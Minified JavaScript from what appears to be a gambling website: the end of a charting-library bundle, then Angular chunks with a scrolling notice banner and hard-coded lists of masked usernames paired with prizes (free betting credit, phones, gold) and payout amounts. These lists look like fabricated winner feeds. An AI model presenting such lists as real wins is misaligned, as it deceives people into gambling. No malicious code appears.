e,n=this._timelineOptions;if(n.length){var i=t.getComponent("timeline");i&&(e=s(n[i.getCurrentIndex()],!0))}return e},getMediaOption:function(t){var e,n=this._api.getWidth(),i=this._api.getHeight(),r=this._mediaList,a=this._mediaDefault,o=[],u=[];if(!r.length&&!a)return u;for(var c=0,h=r.length;c<h;c++)p(r[c].query,n,i)&&o.push(c);return!o.length&&a&&(o=[-1]),o.length&&(e=this._currentMediaIndices,o.join(",")!==e.join(","))&&(u=l(o,(function(t){return s(-1===t?a.option:r[t].option)}))),this._currentMediaIndices=o,u}},t.exports=h},yxFR:function(t,e,n){var i=n("y+Vt"),r=n("nPnh").subPixelOptimizeLine,a={},o=i.extend({type:"line",shape:{x1:0,y1:0,x2:0,y2:0,percent:1},style:{stroke:"#000",fill:null},buildPath:function(t,e){var n,i,o,s;this.subPixelOptimize?(r(a,e,this.style),n=a.x1,i=a.y1,o=a.x2,s=a.y2):(n=e.x1,i=e.y1,o=e.x2,s=e.y2);var l=e.percent;0!==l&&(t.moveTo(n,i),l<1&&(o=n*(1-l)+o*l,s=i*(1-l)+s*l),t.lineTo(o,s))},pointAt:function(t){var e=this.shape;return[e.x1*(1-t)+e.x2*t,e.y1*(1-t)+e.y2*t]}});t.exports=o},z35g:function(t,e,n){var i=n("bYtY");function r(t){return this._axes[t]}var a=function(t){this._axes={},this._dimList=[],this.name=t||""};a.prototype={constructor:a,type:"cartesian",getAxis:function(t){return this._axes[t]},getAxes:function(){return i.map(this._dimList,r,this)},getAxesByScale:function(t){return t=t.toLowerCase(),i.filter(this.getAxes(),(function(e){return e.scale.type===t}))},addAxis:function(t){var e=t.dim;this._axes[e]=t,this._dimList.push(e)},dataToCoord:function(t){return this._dataCoordConvert(t,"dataToCoord")},coordToData:function(t){return this._dataCoordConvert(t,"coordToData")},_dataCoordConvert:function(t,e){for(var n=this._dimList,i=t instanceof Array?[]:{},r=0;r<n.length;r++){var a=n[r];i[a]=this._axes[a][e](t[a])}return i}},t.exports=a},zDms:function(t,e,n){var i=n("bYtY"),r=n("OELB"),a=n("UOVi"),o=n("72pK"),s=i.each,l=r.asc,u=function(t,e,n,i){this._dimName=t,this._axisIndex=e,this.ecModel=i,this._dataZoomModel=n};function c(t,e){var n=t.getAxisModel(),i=t._percentWindow,a=t._valueWindow;if(i){var o=r.getPixelPrecision(a,[0,500]);o=Math.min(o,20);var s=e||0===i[0]&&100===i[1];n.setRange(s?null:+a[0].toFixed(o),s?null:+a[1].toFixed(o))}}u.prototype={constructor:u,hostedBy:function(t){return this._dataZoomModel===t},getDataValueWindow:function(){return this._valueWindow.slice()},getDataPercentWindow:function(){return this._percentWindow.slice()},getTargetSeriesModels:function(){var t=[],e=this.ecModel;return e.eachSeries((function(n){if(a.isCoordSupported(n.get("coordinateSystem"))){var i=this._dimName,r=e.queryComponents({mainType:i+"Axis",index:n.get(i+"AxisIndex"),id:n.get(i+"AxisId")})[0];this._axisIndex===(r&&r.componentIndex)&&t.push(n)}}),this),t},getAxisModel:function(){return this.ecModel.getComponent(this._dimName+"Axis",this._axisIndex)},getOtherAxisModel:function(){var t,e,n,i=this._dimName,r=this.ecModel,a=this.getAxisModel();return"x"===i||"y"===i?(e="gridIndex",t="x"===i?"y":"x"):(e="polarIndex",t="angle"===i?"radius":"angle"),r.eachComponent(t+"Axis",(function(t){(t.get(e)||0)===(a.get(e)||0)&&(n=t)})),n},getMinMaxSpan:function(){return i.clone(this._minMaxSpan)},calculateDataWindow:function(t){var e,n=this._dataExtent,i=this.getAxisModel().axis.scale,a=this._dataZoomModel.getRangePropMode(),u=[0,100],c=[],h=[];s(["start","end"],(function(o,s){var l=t[o],d=t[o+"Value"];"percent"===a[s]?(null==l&&(l=u[s]),d=i.parse(r.linearMap(l,u,n))):(e=!0,d=null==d?n[s]:i.parse(d),l=r.linearMap(d,n,u)),h[s]=d,c[s]=l})),l(h),l(c);var d=this._minMaxSpan;function p(t,e,n,a,s){var l=s?"Span":"ValueSpan";o(0,t,n,"all",d["min"+l],d["max"+l]);for(var u=0;u<2;u++)e[u]=r.linearMap(t[u],n,a,!0),s&&(e[u]=i.parse(e[u]))}return e?p(h,c,n,u,!1):p(c,h,u,n,!0),{valueWindow:h,percentWindow:c}},reset:function(t){if(t===this._dataZoomModel){var e=this.getTargetSeriesModels();this._dataExtent=(this,i=this._dimName,a=[1/0,-1/0],s(e,(function(t){var e=t.getData();e&&s(e.mapDimension(i,!0),(function(t){var n=e.getApproximateExtent(t);n[0]<a[0]&&(a[0]=n[0]),n[1]>a[1]&&(a[1]=n[1])}))})),a[1]<a[0]&&(a=[NaN,NaN]),function(t,e){var n=t.getAxisModel(),i=n.getMin(!0),r="category"===n.get("type"),a=r&&n.getCategories().length;null!=i&&"dataMin"!==i&&"function"!=typeof i?e[0]=i:r&&(e[0]=a>0?0:NaN);var o=n.getMax(!0);null!=o&&"dataMax"!==o&&"function"!=typeof o?e[1]=o:r&&(e[1]=a>0?a-1:NaN),n.get("scale",!0)||(e[0]>0&&(e[0]=0),e[1]<0&&(e[1]=0))}(this,a),a),function(t){var e=t._minMaxSpan={},n=t._dataZoomModel,i=t._dataExtent;s(["min","max"],(function(a){var o=n.get(a+"Span"),s=n.get(a+"ValueSpan");null!=s&&(s=t.getAxisModel().axis.scale.parse(s)),null!=s?o=r.linearMap(i[0]+s,i,[0,100],!0):null!=o&&(s=r.linearMap(o,[0,100],i,!0)-i[0]),e[a+"Span"]=o,e[a+"ValueSpan"]=s}))}(this);var n=this.calculateDataWindow(t.settledOption);this._valueWindow=n.valueWindow,this._percentWindow=n.percentWindow,c(this)}var i,a},restore:function(t){t===this._dataZoomModel&&(this._valueWindow=this._percentWindow=null,c(this,!0))},filterData:function(t,e){if(t===this._dataZoomModel){var n=this._dimName,i=this.getTargetSeriesModels(),r=t.get("filterMode"),a=this._valueWindow;"none"!==r&&s(i,(function(t){var e=t.getData(),i=e.mapDimension(n,!0);i.length&&("weakFilter"===r?e.filterSelf((function(t){for(var n,r,o,s=0;s<i.length;s++){var l=e.get(i[s],t),u=!isNaN(l),c=l<a[0],h=l>a[1];if(u&&!c&&!h)return!0;u&&(o=!0),c&&(n=!0),h&&(r=!0)}return o&&n&&r})):s(i,(function(n){if("empty"===r)t.setData(e=e.map(n,(function(t){return function(t){return t>=a[0]&&t<=a[1]}(t)?t:NaN})));else{var i={};i[n]=a,e.selectRange(i)}})),s(i,(function(t){e.setApproximateExtent(a,t)})))}))}}},t.exports=u},zM3Q:function(t,e,n){var i=n("4NO4").makeInner;t.exports=function(){var t=i();return function(e){var n=t(e),i=e.pipelineContext,r=n.large,a=n.progressiveRender,o=n.large=i&&i.large,s=n.progressiveRender=i&&i.progressiveRender;return!!(r^o||a^s)&&"reset"}}},zRKj:function(t,e,n){n("Ae16"),n("Sp2Z"),n("y4/Y")},zTMp:function(t,e,n){var i=n("bYtY"),r=n("Qxkt"),a=i.each,o=i.curry;function s(t,e){return"all"===t||i.isArray(t)&&i.indexOf(t,e)>=0||t===e}function l(t){var e=(t.ecModel.getComponent("axisPointer")||{}).coordSysAxesInfo;return e&&e.axesInfo[c(t)]}function u(t){return!!t.get("handle.show")}function c(t){return t.type+"||"+t.id}e.collect=function(t,e){var n={axesInfo:{},seriesInvolved:!1,coordSysAxesInfo:{},coordSysMap:{}};return function(t,e,n){var l=e.getComponent("tooltip"),h=e.getComponent("axisPointer"),d=h.get("link",!0)||[],p=[];a(n.getCoordinateSystems(),(function(n){if(n.axisPointerEnabled){var f=c(n.model),g=t.coordSysAxesInfo[f]={};t.coordSysMap[f]=n;var m=n.model.getModel("tooltip",l);if(a(n.getAxes(),o(_,!1,null)),n.getTooltipAxes&&l&&m.get("show")){var v="axis"===m.get("trigger"),y="cross"===m.get("axisPointer.type"),x=n.getTooltipAxes(m.get("axisPointer.axis"));(v||y)&&a(x.baseAxes,o(_,!y||"cross",v)),y&&a(x.otherAxes,o(_,"cross",!1))}}function _(o,l,f){var v=f.model.getModel("axisPointer",h),y=v.get("show");if(y&&("auto"!==y||o||u(v))){null==l&&(l=v.get("triggerTooltip"));var x=(v=o?function(t,e,n,o,s,l){var u=e.getModel("axisPointer"),c={};a(["type","snap","lineStyle","shadowStyle","label","animation","animationDurationUpdate","animationEasingUpdate","z"],(function(t){c[t]=i.clone(u.get(t))})),c.snap="category"!==t.type&&!!l,"cross"===u.get("type")&&(c.type="line");var h=c.label||(c.label={});if(null==h.show&&(h.show=!1),"cross"===s){var d=u.get("label.show");if(h.show=null==d||d,!l){var p=c.lineStyle=u.get("crossStyle");p&&i.defaults(h,p.textStyle)}}return t.model.getModel("axisPointer",new r(c,n,o))}(f,m,h,e,o,l):v).get("snap"),_=c(f.model),b=l||x||"category"===f.type,w=t.axesInfo[_]={key:_,axis:f,coordSys:n,axisPointerModel:v,triggerTooltip:l,involveSeries:b,snap:x,useHandle:u(v),seriesModels:[]};g[_]=w,t.seriesInvolved|=b;var S=function(t,e){for(var n=e.model,i=e.dim,r=0;r<t.length;r++){var a=t[r]||{};if(s(a[i+"AxisId"],n.id)||s(a[i+"AxisIndex"],n.componentIndex)||s(a[i+"AxisName"],n.name))return r}}(d,f);if(null!=S){var M=p[S]||(p[S]={axesInfo:{}});M.axesInfo[_]=w,M.mapper=d[S].mapper,w.linkGroup=M}}}}))}(n,t,e),n.seriesInvolved&&function(t,e){e.eachSeries((function(e){var n=e.coordinateSystem,i=e.get("tooltip.trigger",!0),r=e.get("tooltip.show",!0);n&&"none"!==i&&!1!==i&&"item"!==i&&!1!==r&&!1!==e.get("axisPointer.show",!0)&&a(t.coordSysAxesInfo[c(n.model)],(function(t){var i=t.axis;n.getAxis(i.dim)===i&&(t.seriesModels.push(e),null==t.seriesDataCount&&(t.seriesDataCount=0),t.seriesDataCount+=e.getData().count())}))}),this)}(n,t),n},e.fixValue=function(t){var e=l(t);if(e){var n=e.axisPointerModel,i=e.axis.scale,r=n.option,a=n.get("status"),o=n.get("value");null!=o&&(o=i.parse(o));var s=u(n);null==a&&(r.status=s?"show":"hide");var c=i.getExtent().slice();c[0]>c[1]&&c.reverse(),(null==o||o>c[1])&&(o=c[1]),o<c[0]&&(o=c[0]),r.value=o,s&&(r.status=e.axis.scale.isBlank()?"hide":"show")}},e.getAxisInfo=l,e.getAxisPointerModel=function(t){var e=l(t);return e&&e.axisPointerModel},e.makeKey=c},zYTA:function(t,e,n){var i=n("bYtY");function r(){var t=i.createCanvas();this.canvas=t,this.blurSize=30,this.pointSize=20,this.maxOpacity=1,this.minOpacity=0,this._gradientPixels={}}r.prototype={update:function(t,e,n,i,r,a){var o=this._getBrush(),s=this._getGradient(t,r,"inRange"),l=this._getGradient(t,r,"outOfRange"),u=this.pointSize+this.blurSize,c=this.canvas,h=c.getContext("2d"),d=t.length;c.width=e,c.height=n;for(var p=0;p<d;++p){var f=t[p],g=f[0],m=f[1],v=i(f[2]);h.globalAlpha=v,h.drawImage(o,g-u,m-u)}if(!c.width||!c.height)return c;for(var y=h.getImageData(0,0,c.width,c.height),x=y.data,_=0,b=x.length,w=this.minOpacity,S=this.maxOpacity-w;_<b;){v=x[_+3]/256;var M=4*Math.floor(255*v);if(v>0){var I=a(v)?s:l;v>0&&(v=v*S+w),x[_++]=I[M],x[_++]=I[M+1],x[_++]=I[M+2],x[_++]=I[M+3]*v*256}else _+=4}return h.putImageData(y,0,0),c},_getBrush:function(){var t=this._brushCanvas||(this._brushCanvas=i.createCanvas()),e=this.pointSize+this.blurSize,n=2*e;t.width=n,t.height=n;var r=t.getContext("2d");return r.clearRect(0,0,n,n),r.shadowOffsetX=n,r.shadowBlur=this.blurSize,r.shadowColor="#000",r.beginPath(),r.arc(-e,e,this.pointSize,0,2*Math.PI,!0),r.closePath(),r.fill(),t},_getGradient:function(t,e,n){for(var i=this._gradientPixels,r=i[n]||(i[n]=new Uint8ClampedArray(1024)),a=[0,0,0,0],o=0,s=0;s<256;s++)e[n](s/255,!0,a),r[o++]=a[0],r[o++]=a[1],r[o++]=a[2],r[o++]=a[3];return r}},t.exports=r},zarK:function(t,e,n){var i,r,a=n("YH21"),o=a.addEventListener,s=a.removeEventListener,l=a.normalizeEvent,u=a.getNativeEvent,c=n("bYtY"),h=n("H6uX"),d=n("ItGF"),p=d.domSupported,f=(r={pointerdown:1,pointerup:1,pointermove:1,pointerout:1},{mouse:i=["click","dblclick","mousewheel","mouseout","mouseup","mousedown","mousemove","contextmenu"],touch:["touchstart","touchend","touchmove"],pointer:c.map(i,(function(t){var e=t.replace("mouse","pointer");return r.hasOwnProperty(e)?e:t}))}),g=["mousemove","mouseup"],m=["pointermove","pointerup"];function v(t){return"mousewheel"===t&&d.browser.firefox?"DOMMouseScroll":t}function y(t){var e=t.pointerType;return"pen"===e||"touch"===e}function x(t){t&&(t.zrByTouch=!0)}function _(t,e){for(var n=e,i=!1;n&&9!==n.nodeType&&!(i=n.domBelongToZr||n!==e&&n===t.painterRoot);)n=n.parentNode;return i}function b(t,e){this.type=e.type,this.target=this.currentTarget=t.dom,this.pointerType=e.pointerType,this.clientX=e.clientX,this.clientY=e.clientY}var w=b.prototype;w.stopPropagation=w.stopImmediatePropagation=w.preventDefault=c.noop;var S={mousedown:function(t){t=l(this.dom,t),this._mayPointerCapture=[t.zrX,t.zrY],this.trigger("mousedown",t)},mousemove:function(t){t=l(this.dom,t);var e=this._mayPointerCapture;!e||t.zrX===e[0]&&t.zrY===e[1]||A(this,!0),this.trigger("mousemove",t)},mouseup:function(t){t=l(this.dom,t),A(this,!1),this.trigger("mouseup",t)},mouseout:function(t){t=l(this.dom,t),this._pointerCapturing&&(t.zrEventControl="no_globalout"),t.zrIsToLocalDOM=_(this,t.toElement||t.relatedTarget),this.trigger("mouseout",t)},touchstart:function(t){x(t=l(this.dom,t)),this._lastTouchMoment=new Date,this.handler.processGesture(t,"start"),S.mousemove.call(this,t),S.mousedown.call(this,t)},touchmove:function(t){x(t=l(this.dom,t)),this.handler.processGesture(t,"change"),S.mousemove.call(this,t)},touchend:function(t){x(t=l(this.dom,t)),this.handler.processGesture(t,"end"),S.mouseup.call(this,t),+new Date-this._lastTouchMoment<300&&S.click.call(this,t)},pointerdown:function(t){S.mousedown.call(this,t)},pointermove:function(t){y(t)||S.mousemove.call(this,t)},pointerup:function(t){S.mouseup.call(this,t)},pointerout:function(t){y(t)||S.mouseout.call(this,t)}};c.each(["click","mousewheel","dblclick","contextmenu"],(function(t){S[t]=function(e){e=l(this.dom,e),this.trigger(t,e)}}));var M={pointermove:function(t){y(t)||M.mousemove.call(this,t)},pointerup:function(t){M.mouseup.call(this,t)},mousemove:function(t){this.trigger("mousemove",t)},mouseup:function(t){var e=this._pointerCapturing;A(this,!1),this.trigger("mouseup",t),e&&(t.zrEventControl="only_globalout",this.trigger("mouseout",t))}};function I(t,e,n,i){t.mounted[e]=n,t.listenerOpts[e]=i,o(t.domTarget,v(e),n,i)}function T(t){var e=t.mounted;for(var n in e)e.hasOwnProperty(n)&&s(t.domTarget,v(n),e[n],t.listenerOpts[n]);t.mounted={}}function A(t,e){if(t._mayPointerCapture=null,p&&t._pointerCapturing^e){t._pointerCapturing=e;var n=t._globalHandlerScope;e?function(t,e){function n(n){I(e,n,(function(i){i=u(i),_(t,i.target)||(i=function(t,e){return l(t.dom,new b(t,e),!0)}(t,i),e.domHandlers[n].call(t,i))}),{capture:!0})}d.pointerEventsSupported?c.each(m,n):d.touchEventsSupported||c.each(g,n)}(t,n):T(n)}}function C(t,e){this.domTarget=t,this.domHandlers=e,this.mounted={},this.listenerOpts={},this.touchTimer=null,this.touching=!1}function D(t,e){var n,i,r;h.call(this),this.dom=t,this.painterRoot=e,this._localHandlerScope=new C(t,S),p&&(this._globalHandlerScope=new C(document,M)),this._pointerCapturing=!1,this._mayPointerCapture=null,n=this,r=(i=this._localHandlerScope).domHandlers,d.pointerEventsSupported?c.each(f.pointer,(function(t){I(i,t,(function(e){r[t].call(n,e)}))})):(d.touchEventsSupported&&c.each(f.touch,(function(t){I(i,t,(function(e){r[t].call(n,e),function(t){t.touching=!0,null!=t.touchTimer&&(clearTimeout(t.touchTimer),t.touchTimer=null),t.touchTimer=setTimeout((function(){t.touching=!1,t.touchTimer=null}),700)}(i)}))})),c.each(f.mouse,(function(t){I(i,t,(function(e){e=u(e),i.touching||r[t].call(n,e)}))})))}var L=D.prototype;L.dispose=function(){T(this._localHandlerScope),p&&T(this._globalHandlerScope)},L.setCursor=function(t){this.dom.style&&(this.dom.style.cursor=t||"default")},c.mixin(D,h),t.exports=D},zuHt:function(t,e,n){var i=n("bYtY");t.exports=function(t){var e={};t.eachSeriesByType("map",(function(n){var r=n.getMapType();if(!n.getHostGeoModel()&&!e[r]){var a={};i.each(n.seriesGroup,(function(e){var n=e.coordinateSystem,i=e.originalData;e.get("showLegendSymbol")&&t.getComponent("legend")&&i.each(i.mapDimension("value"),(function(t,e){var r=i.getName(e),o=n.getRegion(r);if(o&&!isNaN(t)){var s=a[r]||0,l=n.dataToPoint(o.center);a[r]=s+1,i.setItemLayout(e,{point:l,offset:s})}}))}));var o=n.getData();o.each((function(t){var e=o.getName(t),n=o.getItemLayout(t)||{};n.showLabel=!a[e],o.setItemLayout(t,n)})),e[r]=!0}}))}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://didi7873.com/common.da5e09808e364742e253.js
body_size: 2152
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[0],{CzVr:function(n,e,t){"use strict";var l=t("CcnG"),i=t("yRSX"),u=t("Y2bn"),o=t("Evg9"),a=t("WAj7");t("r0fh"),t.d(e,"a",(function(){return r})),t.d(e,"b",(function(){return c}));var r=l["\u0275crt"]({encapsulation:0,styles:[[".pages-banner[_ngcontent-%COMP%]{background:url(/pcHGBC/images/common/bannerbg.png) top center no-repeat;height:200px;position:relative}.pages-banner[_ngcontent-%COMP%]   .about_ad[_ngcontent-%COMP%]{height:190px;width:1000px;margin:0 auto;background-size:100% 100%}.pages-banner[_ngcontent-%COMP%]   .notice-content[_ngcontent-%COMP%]{width:1028px;margin:0 auto;height:60px;background:url(/pcHGBC//images/common/gonggao.png) no-repeat;padding:12px 0}"]],data:{}});function c(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,4,"div",[["class","pages-banner"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"div",[["class","about_ad"]],[[4,"background-image",null]],null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,2,"div",[["class","notice-content"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,1,"app-notice",[],null,null,null,i.b,i.a)),l["\u0275did"](4,114688,null,0,u.a,[o.a,a.f],null,null)],(function(n,e){n(e,4,0)}),(function(n,e){n(e,1,0,"url("+e.component.bannerImage+")")}))}},MJO9:function(n,e,t){"use strict";t.d(e,"a",(function(){return l})),t.d(e,"b",(function(){return i})),t("Cxl7");var l=[{name:"500\u5143\u5168\u7f51\u901a\u8bdd\u8d39",user:"**lkjk**"},{name:"\u8fea\u5965\u9999\u6c34",user:"**1545**"},{name:"Apple MacBook Pro",user:"**a154**"},{name:"288\u5143\u514d\u8d39\u6295\u6ce8",user:"**s666**"},{name:"\u5b9d\u9a6c5\u7cfb",user:"**1467**"},{name:"iphoneX",user:"**asas**"},{name:"\u7a7a\u6295\u7f8e\u5973",user:"**9741**"},{name:"200\u5143\u5168\u7f51\u901a\u8bdd\u8d39",user:"**alal**"},{name:"\u643a\u7a0b\u5168\u7403\u6e38\u98de\u673a\u5957\u7968",user:"**w555**"},{name:"388\u5143\u514d\u8d39\u6295\u6ce8",user:"**q188**"},{name:"\u8fea\u5965(dior)\u53e3\u7ea2",user:"**3312**"},{name:"\u6c99\u9a70(SATCHI)\u76ae\u5e26",user:"**5714**"},{name:"\u5e73\u5b89\u9ec4\u91d120\u514b",user:"**s566**"},{name:"100\u5143\u5168\u7f51\u901a\u8bdd\u8d39",user:"**k5k5**"},{name:"200\u5143\u5168\u7f51\u901a\u8bdd\u8d39",user:"**j666**"},{name:"\u4e94\u661f\u7ea7\u9152\u5e97\u5151\u6362\u5238",user:"**e132**"},{name:"\u534e\u4e3a\u5feb\u5145\u5145\u7535\u5b9d",user:"**9899**"},{name:"588\u5143\u514d\u8d39\u6295\u6ce8",user:"**8888**"},{name:"iphone13",user:"**3g3w**"},{name:"\u963f\u739b\u5c3c\u624b\u63d0\u5305",user:"**h777**"},{name:"1088\u5143\u514d\u8d39\u6295\u6ce8",user:"**klij**"},{name:"300\u5143\u5168\u7f51\u901a\u8bdd\u8d39",user:"**tfal**"},{name:"\u643a\u7a0b\u5168\u7403\u6e38\u98de\u673a\u5957\u7968",user:"**gghh**"},{name:"388\u5143\u514d\u8d39\u6295\u6ce8",user:"**qasd**"},{name:"\u8fea\u5965(dior)\u53e3\u7ea2",user:"**asd1**"},{name:"\u6c99\u9a70(SATCHI)\u76ae\u5e26",user:"**dd12**"},{name:"\u5e73\u5b89\u9ec4\u91d130\u514b",user:"**dd11**"},{name:"300\u5143\u5168\u7f51\u901a\u8bdd\u8d39",user:"**kkwq**"},{name:"\u643a\u7a0b\u5168\u7403\u6e38\u98de\u673a\u5957\u7968",user:"**kerl**"},{name:"388\u5143\u514d\u8d39\u6295\u6ce8",user:"**pote**"},{name:"\u8fea\u5965(dior)\u53e3\u7ea2",user:"**hsah**"},{name:"\u6c99\u9a70(SATCHI)\u76ae\u5e26",user:"**near**"},{name:"\u5e73\u5b89\u9ec4\u91d110\u514b",user:"**jerl**"}],i=[{name:"dh**sj",pice:5469},{name:"jg**9r",pice:1600},{name:"yh**s5",pice:3435},{name:"gg**34",pice:36e3},{name:"kk**se",pice:2886},{name:"as**9s",pice:666},{name:"mo**33",pice:58e3},{name:"yu**23",pice:6488},{name:"ja**88",pice:5800},{name:"da**b8",pice:18e4},{name:"ki**g9",pice:6120},{name:"xb**kk",pice:1365},{name:"nb**33",pice:800},{name:"lk**r8",pice:35600},{name:"aa**00",pice:4300},{name:"gu**g3",pice:500},{name:"ma**6j",pice:5280},{name:"hu**gg",pice:356080},{name:"yi**65",pice:2500},{name:"de**4f",pice:1600}]},Y2bn:function(n,e,t){"use strict";t.d(e,"a",(function(){return l})),t("Evg9");var l=function(){function n(n,e){this.service=n,this.modal=e,this.noticeIndex=0}return n.prototype.ngOnInit=function(){},Object.defineProperty(n.prototype,"noticeStr",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"6"===n.type})),e="";return n.length&&n[0].configs.forEach((function(n,t){e+=t+1+": "+n.data+" "})),e},enumerable:!0,configurable:!0}),n.prototype.alterDailog=function(){this.service.isIndex=!0,this.service.isVisible=!0,this.service.hasIndexDailoglList=!1},n}()},r0fh:function(n,e,t){"use strict";t.d(e,"a",(function(){return l})),t("Evg9");var l=function(){function n(n,e){this.service=n,this.modal=e,this.noticeIndex=0}return n.prototype.ngOnInit=function(){},n}()},yRSX:function(n,e,t){"use strict";var l=t("CcnG");t("Y2bn"),t("Evg9"),t("WAj7"),t.d(e,"a",(function(){return i})),t.d(e,"b",(function(){return u}));var i=l["\u0275crt"]({encapsulation:0,styles:[[".index-notice[_ngcontent-%COMP%]{color:#fc0;width:960px;margin:0 auto;line-height:30px}.index-notice[_ngcontent-%COMP%]   .notice-volume[_ngcontent-%COMP%]{width:70px;height:36px;text-align:center;line-height:36px;font-size:14px}.index-notice[_ngcontent-%COMP%]   .notice-news[_ngcontent-%COMP%]{width:90%;height:36px;line-height:36px;cursor:pointer;position:relative;overflow:hidden}.index-notice[_ngcontent-%COMP%]   .notice-news[_ngcontent-%COMP%]   marquee[_ngcontent-%COMP%]{color:#fff;position:relative;left:0;letter-spacing:1px;cursor:pointer}.index-notice[_ngcontent-%COMP%]   .notice-news[_ngcontent-%COMP%]   marquee[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-size:13px}.index-notice[_ngcontent-%COMP%]   .marquee-dots[_ngcontent-%COMP%]{margin-left:20px}.index-notice[_ngcontent-%COMP%]   .marquee-dots[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{overflow:hidden}.index-notice[_ngcontent-%COMP%]   .marquee-dots[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;margin-right:15px;margin-top:15px;height:8px;width:8px;border-radius:4px;cursor:pointer;background-color:#1a65bd}.index-notice[_ngcontent-%COMP%]   .marquee-dots[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active-bg[_ngcontent-%COMP%]{background:#fff!important}"]],data:{}});function u(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,7,"div",[["class","notice-content"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,6,"div",[["class","index-notice clear"]],null,null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,1,"div",[["class","notice-volume fl"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,[" \u6700\u65b0\u6d88\u606f\uff1a "])),(n()(),l["\u0275eld"](4,0,null,null,3,"div",[["class","notice-news fl"]],null,null,null,null,null)),(n()(),l["\u0275eld"](5,0,null,null,2,"marquee",[["direction","left"],["onmouseout","this.start();"],["onmouseover","this.stop();"],["scrollamount","2"],["scrolldelay","10"]],null,null,null,null,null)),(n()(),l["\u0275eld"](6,0,null,null,1,"span",[],null,[[null,"click"]],(function(n,e,t){var l=!0;return"click"===e&&(l=!1!==n.component.alterDailog()&&l),l}),null,null)),(n()(),l["\u0275ted"](7,null,["",""]))],null,(function(n,e){n(e,7,0,e.component.noticeStr)}))}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://didi7873.com/5.101a3c8472ffddf1e2df.js
body_size: 11471
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[5],{Idut:function(n,t,e){"use strict";var l=e("CcnG"),i=e("Ip0R");e("LoQJ"),e("6cVX"),e("trEh"),e("Cxl7"),e("bZGi"),e.d(t,"a",(function(){return o})),e.d(t,"b",(function(){return k}));var o=l["\u0275crt"]({encapsulation:0,styles:[[".center-mixins[_ngcontent-%COMP%]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.border-style[_ngcontent-%COMP%]{border:1px solid #f7dbdc;border-radius:10px;box-shadow:0 0 1px 2px rgba(248,225,190,.2)}.dialog-wrap[_ngcontent-%COMP%]   .dialog-bg[_ngcontent-%COMP%]{position:fixed;width:100%;height:100%;top:0;left:0;background:#000;z-index:99999;opacity:.7}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{position:fixed;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:999999;width:812px;height:614px;background:url(/pcHGBC/images/task2/pop_bg02.png) 0 0/100% 100% no-repeat}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;cursor:pointer;right:-20px;top:-30px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{padding-top:40px;color:#fff;font-size:24px;text-align:center}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]{padding:40px 70px 40px 75px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]{height:470px;overflow-y:auto;font-size:18px;overflow-x:hidden}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar{width:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-track{border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background:#d8d8d8;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:hover{background:#646464;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:active{background:#444;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{font-size:15px;color:#d90107}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .top-title[_ngcontent-%COMP%]{font-size:24px;font-weight:700}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:18px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d90107;padding-left:5px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]{font-size:18px;color:#666}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   